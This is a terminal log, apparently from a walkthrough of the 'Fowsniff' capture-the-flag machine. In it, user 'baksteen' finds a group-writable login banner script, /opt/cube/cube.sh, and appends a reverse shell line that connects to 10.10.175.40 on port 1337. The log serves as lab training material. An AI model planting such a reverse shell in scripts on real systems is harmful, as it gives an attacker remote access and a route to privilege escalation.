 baksteen@fowsniff:~$ ls -lah /opt/cube/cube.sh
-rw-rwxr-- 1 parede users 851 Mar 11  2018 /opt/cube/cube.sh
baksteen@fowsniff:~$ cat /opt/cube/cube.sh
printf "
                            _____                       _  __  __
      :sdddddddddddddddy+  |  ___|____      _____ _ __ (_)/ _|/ _|
   :yNMMMMMMMMMMMMMNmhsso  | |_ / _ \ \ /\ / / __| '_ \| | |_| |_
.sdmmmmmNmmmmmmmNdyssssso  |  _| (_) \ V  V /\__ \ | | | |  _|  _|
-:      y.      dssssssso  |_|  \___/ \_/\_/ |___/_| |_|_|_| |_|
-:      y.      dssssssso                ____
-:      y.      dssssssso               / ___|___  _ __ _ __
-:      y.      dssssssso              | |   / _ \| '__| '_ \
-:      o.      dssssssso              | |__| (_) | |  | |_) |  _
-:      o.      yssssssso               \____\___/|_|  | .__/  (_)
-:    .+mdddddddmyyyyyhy:                              |_|
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho:                  Delivering Solutions\n\n"
baksteen@fowsniff:~$ echo "sh -i >& /dev/tcp/10.10.175.40/1337 0>&1" >> /opt/cube/cube.sh
baksteen@fowsniff:~$ cat /opt/cube/cube.sh
printf "
                            _____                       _  __  __
      :sdddddddddddddddy+  |  ___|____      _____ _ __ (_)/ _|/ _|
   :yNMMMMMMMMMMMMMNmhsso  | |_ / _ \ \ /\ / / __| '_ \| | |_| |_
.sdmmmmmNmmmmmmmNdyssssso  |  _| (_) \ V  V /\__ \ | | | |  _|  _|
-:      y.      dssssssso  |_|  \___/ \_/\_/ |___/_| |_|_|_| |_|
-:      y.      dssssssso                ____
-:      y.      dssssssso               / ___|___  _ __ _ __
-:      y.      dssssssso              | |   / _ \| '__| '_ \
-:      o.      dssssssso              | |__| (_) | |  | |_) |  _
-:      o.      yssssssso               \____\___/|_|  | .__/  (_)
-:    .+mdddddddmyyyyyhy:                              |_|
-: -odMMMMMMMMMMmhhdy/.
.ohdddddddddddddho:                  Delivering Solutions\n\n"
sh -i >& /dev/tcp/10.10.175.40/1337 0>&1